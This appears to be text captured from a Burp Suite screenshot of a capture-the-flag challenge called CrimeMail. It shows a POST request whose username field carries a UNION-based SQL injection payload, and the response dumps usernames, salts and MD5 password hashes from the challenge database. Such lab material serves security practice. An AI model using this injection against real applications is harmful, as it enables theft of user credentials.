 StartBurp
65% Sob. 7.04 19:16:35
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSP JSON Beautifier JSON Web Tokens NMAP Parser
3 × 4 × ...
Go Cancel < > Target: https://crimemail.ctf.insecurity-insa.fr ?
Request
Raw Params Headers Hex
POST /hint.php HTTP/1.1
Host: crimemail.ctf.insecurity-insa.fr
Connection: close
Content-Length: 102
Cache-Control: max-age=0
Origin: https://crimemail.ctf.insecurity-insa.fr
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/67.0.3365.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: https://crimemail.ctf.insecurity-insa.fr/forgot.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=jfak0ottku6sh438cpa359vdb2
username=hello' union select
group_concat(concat(username,0x20,pass_salt,0x20,pass_md5)) from users--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<meta author="yzoug">
<link rel="icon" href="https://inshack.insecurity-insa.fr/img/favicon.ico" />
<title>CrimeMail v13.37</title>
<!-- Bootstrap core CSS -->
<link href="bootstrap.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="forgot.css" rel="stylesheet">
</head>
<body class="text-center">
<div class="container">
<img src="logo.png" width="300" alt="">
<!-- Credits to logomakr.com for the logo -->
<hr>
<div class="jumbotron horizontal-center">
<p> Here is the requested hint for this username: </p>
<b>
<pre>
array(1) {
[0]=>
array(1) {
["hint"]=>
string(234) "p.escobar Jdhy c4598aadc36b55ba1a4f64f16e2b32f1,g.dupuy Kujh
0fd221fc1358c698ae5db16992703bcd,a.capone hTjl
23afc9d3a96e5c338f7ba7da4f8d59f8,c.manson YbEr
fe3437f0308c444f0b536841131f5274,c.hackle yhbG f2b31b3a7a7c41093321d0c98c37f5ad"
}
}
</pre>
</b>
</div>
</div>
<p class="mt-5 mb-3 text-muted">© INSHACK 2017-2018. <a href="index.php">Go
back to sign-in</a></p>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,535 bytes | 101 millis